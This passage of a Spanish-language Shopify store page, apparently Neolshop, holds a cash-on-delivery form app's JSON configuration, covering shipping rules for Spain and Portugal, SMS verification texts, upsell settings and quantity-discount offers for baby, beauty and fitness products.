prioritária","price":190,"condition":[{"type":"if_total_greater_or_equal_than","value":1498}],"priority":4,"onlyForCs":["PT"]},{"type":"custom","title":"ES Envío Estándar ","desc":"","price":290,"condition":[{"type":"if_total_less_than","value":1799}],"priority":6,"onlyForCs":["ES"]},{"type":"custom","title":"Envío 24/48h con Entrega Prioritaria","desc":"","price":290,"condition":[{"type":"if_total_greater_or_equal_than","value":1799}],"priority":7,"onlyForCs":["ES"]},{"type":"custom","title":"PT Frete 48/72 horas","price":490,"condition":[{"type":"if_total_less_than","value":1498}],"priority":3,"onlyForCs":["PT"]},{"type":"custom","title":"PT Frete 48/72h com Entrega prioritária","price":590,"condition":[{"type":"if_total_less_than","value":1498}],"priority":2,"onlyForCs":["PT"]}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"bsMess":"Estimado cliente, ya tiene un pedido a contrareembolso abierto en nuestra tienda, si desea realizar un nuevo pedido escriba a info@neolshop.com o 627 179 846 ¡Gracias!","disableAutofill":true,"disableAutomaticDs":false,"noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"f38586468bd2360e8f352569cac3eba6","webPixelId":"gid://shopify/WebPixel/3145400669"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":false,"maxNum":1,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  null
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  null
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1668301338175,"type":"quantity-offer","isActive":true,"name":"Collar trebol","pIds":["8070285525266"],"offers":[{"pos":0,"title":"Llévate 1 Collar de Trébol y Corazones","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)"},{"pos":1,"title":"¡Llévate 2 Collar de Trébol y Corazones con un 30% de descuento!","qty":2,"ds":{"t":"percentage","v":3000},"pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(231, 31, 197, 1)"},{"pos":2,"title":"¡Llévate 3 Collar de Trébol y Corazones con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":4000},"pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(231, 31, 197, 1)"}],"selBC":"rgba(231, 31, 197, 1)","selBgC":"rgba(253, 237, 245, 1)","hideImg":false},{"id":1673829839568,"type":"quantity-offer","isActive":true,"name":"Rodillo volcánico","pIds":["15545821954397"],"offers":[{"pos":0,"title":"Llévate 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","prC":"rgba(0,0,0,1)","plaqueTC":"rgba(255,255,255,1)"},{"pos":1,"title":"¡Llévate 2 unidades con un 30% de descuento!","qty":2,"ds":{"t":"fixed","v":1000},"pres":false,"plaque":"¡EL MÁS VENDIDO + ENVÍO GRATIS!","plaqueBgC":"rgba(220,38,38,1)","imgUrl":"","prC":"rgba(0,0,0,1)","plaqueTC":"rgba(255,255,255,1)"},{"pos":2,"title":"¡Llévate 3 unidades con un 45% de descuento!","qty":3,"ds":{"t":"fixed","v":2500},"pres":false,"plaque":"¡SUPER OFERTA + ENVÍO GRATIS!","plaqueBgC":"rgba(220,38,38,1)","imgUrl":"","prC":"rgba(0,0,0,1)","plaqueTC":"rgba(255,255,255,1)"}],"selBC":"rgba(220,38,38,1)","selBgC":"rgba(254,226,226,1)","hideImg":false,"hideVN":true},{"id":1677198460503,"type":"quantity-offer","isActive":true,"name":"almohadillas calcetinesS","pIds":["8432207659357","8155892646162","8209866326290"],"offers":[{"pos":0,"title":"Llévate 3 pares de Calcetines Invisibles Pinkies","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Llévate 6 pares con un 30% de descuento!","qty":2,"ds":{"t":"fixed","v":1199},"pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":"","prC":"rgba(253, 4, 4, 1)"},{"pos":2,"title":"¡Llévate 9 pares con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2498},"pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":"","prC":"rgba(253, 0, 0, 1)"}],"selBC":"rgba(231, 31, 197, 1)","selBgC":"rgba(253, 237, 245, 1)","hideImg":false,"hideVN":true},{"id":1677198596566,"type":"quantity-offer","isActive":true,"name":"portabebes","pIds":["8364000575837"],"offers":[{"pos":0,"title":"PAGA 2 Y LLEVA 1","qty":2,"ds":{"t":"percentage","v":5000},"pres":false,"plaque":"APROVECHA EL 2X1","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""},{"pos":1,"title":"PAGA 2 Y LLEVA 4","qty":4,"ds":{"t":"percentage","v":5000},"pres":false,"plaque":"APROVECHA EL 4X2","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3 Y LLEVA 6","qty":6,"ds":{"t":"fixed","v":2998},"pres":false,"plaque":"APROVECHA EL 6X3","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""}],"selBC":"rgba(231, 31, 197, 1)","selBgC":"rgba(253, 237, 245, 1)","hideImg":false},{"id":1677545148395,"type":"quantity-offer","isActive":true,"name":"exfoliante","pIds":["8447557665117"],"offers":[{"pos":0,"title":"Llévate 1 par de unidades","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Llévate 2 pares de unidades con un 30% de descuento!","qty":2,"ds":{"t":"percentage","v":3056},"pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""},{"pos":2,"title":"¡Llévate 3 pares de unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":4445},"pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""}],"selBC":"rgba(231, 31, 197, 1)","selBgC":"rgba(253, 237, 245, 1)","hideImg":false,"hideVN":true},{"id":1677716297339,"type":"quantity-offer","isActive":true,"name":"biberon","pIds":["8370003870045"],"offers":[{"pos":0,"title":"Llévate 1 Pack de 2 Biberones + CHUPETE PARA INTRODUCIR ALIMENTOS GRATIS","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""}],"selBC":"rgba(231, 31, 197, 1)","selBgC":"rgba(253, 237, 245, 1)","hideImg":false},{"id":1679247040954,"type":"quantity-offer","isActive":true,"name":"huellas kit","pIds":["8369096032605"],"offers":[{"pos":0,"title":"Llévate 1 Kit de Huellas para Manos y Pies de Neol","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Llévate 2 Kit de Huellas con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":799},"pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Llévate 3 Kit de Huellas con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":1898},"pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(236, 223, 223, 1)","hideImg":false,"hideVN":true},{"id":1679350347956,"type":"quantity-offer","isActive":true,"name":"chupete","pIds":["8369815421277"],"offers":[{"pos":0,"title":"Llévate 1 Pack 3 Chupetes","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Llévate 2 Pack 3 Chupetes con un 30% de descuento!","qty":2,"ds":{"t":"fixed","v":1199},"pres":false,"plaque":"¡EL MÁS VENDIDO + ENVÍO GRATIS!","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""},{"pos":2,"title":"¡Llévate 3 Pack 3 Chupetes con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2398},"pres":false,"plaque":"¡SÚPER OFERTA + ENVÍO GRATIS!","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""}],"selBC":"rgba(231, 31, 197, 1)","selBgC":"rgba(253, 237, 245, 1)","hideImg":false},{"id":1686175221764,"type":"quantity-offer","isActive":true,"name":"Perchas","pIds":["8433222353245"],"offers":[{"pos":0,"title":"Compra 10 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 20 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Nº1 EN VENTAS!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 30 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":3518},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(248, 149, 3, 1)","selBgC":"rgba(243, 230, 213, 1)","hideImg":false,"hideVN":true},{"id":1686181190973,"type":"quantity-offer","isActive":true,"name":"parches roces","pIds":["8446955487581"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 30% de descuento!","qty":2,"ds":{"t":"percentage","v":3000},"prC":"rgba(253, 0, 0, 1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":4000},"prC":"rgba(248, 2, 2, 1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""}],"selBC":"rgba(231, 31, 197, 1)","selBgC":"rgba(248, 231, 245, 1)","hideImg":false,"hideVN":true},{"id":1689206901233,"type":"quantity-offer","isActive":true,"name":"GLUTEMAXX","pIds":["9398950494557"],"offers":[{"pos":0,"title":"Compra 1 unidad + 1 ELECTROESTIMULADOR MUSCULAR GRATIS","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 30% de descuento + 1 ELECTROESTIMULADOR MUSCULAR GRATIS!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(246, 12, 12, 1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(235, 189, 122, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento + 1 ELECTROESTIMULADOR MUSCULAR GRATIS!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(251, 6, 6, 1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(227, 188, 130, 1)","imgUrl":""}],"selBC":"rgba(213, 150, 55, 1)","selBgC":"rgba(250, 240, 227, 1)","hideImg":false,"hideVN":false},{"id":1692665224031,"type":"quantity-offer","isActive":true,"name":"rotom renovador","pIds":["8541692789085"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0675/6447/0546/files/NEOLSHOP.png?v=1692199342"},{"pos":1,"title":"¡Compra 2 unidades con un 40% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(248, 8, 8, 1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(7, 215, 27, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0675/6447/0546/files/NEOLSHOP_1.png?v=1692199428"},{"pos":2,"title":"¡Compra 3 unidades con un 60% de descuento!","qty":3,"ds":{"t":"percentage","v":3666},"prC":"rgba(250, 7, 7, 1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(35, 200, 6, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0675/6447/0546/files/NEOLSHOP_2.png?v=1692199465"}],"selBC":"rgba(53, 253, 3, 1)","selBgC":"rgba(244, 253, 241, 1)","hideImg":false,"hideVN":false},{"id":1694305591668,"type":"quantity-offer","isActive":true,"name":"POWER ABS","pIds":["8585162162525"],"offers":[{"pos":0,"title":"Compra 1 EMS Power ABS + 2 EMS Brazos/Piernas","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0675/6447/0546/files/38.png?v=1694301058"},{"pos":1,"title":"Compra 2 EMS Power ABS + 2 EMS Brazos/Piernas","qty":2,"ds":{"t":"fixed","v":999},"prC":"rgba(253, 4, 4, 1)","pres":false,"plaque":"¡MÁS POPULAR!","plaqueBgC":"rgba(246, 143, 25, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0675/6447/0546/files/39.png?v=1694301057"},{"pos":2,"title":"Compra 2 EMS Power ABS + 4 EMS Brazos/Piernas + 1 EMS Gluteos","qty":3,"ds":{"t":"fixed","v":2498},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EDICIÓN LIMITADA!","plaqueBgC":"rgba(240, 152, 20, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0675/6447/0546/files/40_7f0b50b6-1528-47e3-9eed-834ffe7ce569.png?v=1695978168"}],"selBC":"rgba(231, 140, 2, 1)","selBgC":"rgba(253, 244, 231, 1)","hideImg":false,"hideVN":false},{"id":1694785182408,"type":"quantity-offer","isActive":true,"name":"ego","pIds":["8601065324893"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(181, 102, 231, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(157, 120, 155, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(157, 120, 155, 1)","imgUrl":""}],"selBC":"rgba(217, 132, 249, 1)","selBgC":"rgba(242, 230, 237, 1)","hideImg":false,"hideVN":false},{"id":1695205926855,"type":"quantity-offer","isActive":true,"name":"espalda","pIds":["8612200644957"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":999},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS POPULAR!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2498},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA LIMITADA!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(102, 185, 102, 1)","selBgC":"rgba(231, 253, 242, 1)","hideImg":false,"hideVN":false},{"id":1696327280874,"type":"quantity-offer","isActive":true,"name":"MAQUINILLA POCKET 2023","pIds":["8647497384285"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1099},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2498},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1696504854746,"type":"quantity-offer","isActive":true,"name":"IRRIGADOR CleanUp","pIds":["8653831405917"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1696929830757,"type":"quantity-offer","isActive":true,"name":"LIMA UÑAS BEBES","pIds":["8664850268509"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(228, 156, 216, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":1998},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(228, 156, 216, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1697021275109,"type":"quantity-offer","isActive":true,"name":"SACACORCHOS ELÉCTRICO ","pIds":["8668793962845"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":999},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(134, 30, 43, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":1999},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(134, 30, 43, 1)","imgUrl":""}],"selBC":"rgba(134, 30, 43, 1)","selBgC":"rgba(240, 190, 197, 1)","hideImg":false,"hideVN":false},{"id":1697626142404,"type":"quantity-offer","isActive":true,"name":"BOTELLA BATIDORA RECARGABLE","pIds":["8679081247069","8684271239517"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":999},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades al 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2498},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(255, 209, 245, 1)","selBgC":"rgba(254, 251, 239, 1)","hideImg":false,"hideVN":true,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1697726591645,"type":"quantity-offer","isActive":true,"name":"Soporte almohadilla anti-vibración ","pIds":["8685554270557"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 packs con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2199},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1698088477273,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["8693871673693"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2198},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(27, 113, 214, 1)","selBgC":"rgba(202, 221, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1698229798927,"type":"quantity-offer","isActive":true,"name":"PINTALABIOS VIBRADOR","pIds":["8688015704413"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":999},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,0,0,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2198},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(0,0,0,1)","imgUrl":""}],"selBC":"rgba(179, 54, 69, 1)","selBgC":"rgba(234, 197, 197, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1699358090066,"type":"quantity-offer","isActive":true,"name":"MINI MAQUINA DE TEJER MANUAL","pIds":["8725834793309"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":1998},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(253, 73, 42, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(235, 204, 204, 1)","hideImg":true,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1699400250665,"type":"quantity-offer","isActive":true,"name":"MASCARILLA KARSELL","pIds":["9018444611933"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":999},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":1998},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(231, 31, 197, 1)","imgUrl":""}],"selBC":"rgba(251, 167, 207, 1)","selBgC":"rgba(251, 248, 250, 1)","hideImg":true,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1699444788098,"type":"quantity-offer","isActive":true,"name":"HUMIFICADOR OASIS PRO+","pIds":["8728117412189"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1099},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":2398},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SÚPER OFERTA!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgba(0,0,0,1)","selBgC":"rgba(238, 236, 236, 1)","hideImg":true,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1699570075122,"type":"quantity-offer","isActive":true,"name":"PROYECTOR LED GALAXIA","pIds":["8730158039389"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1699},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡EL MÁS VENDIDO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de 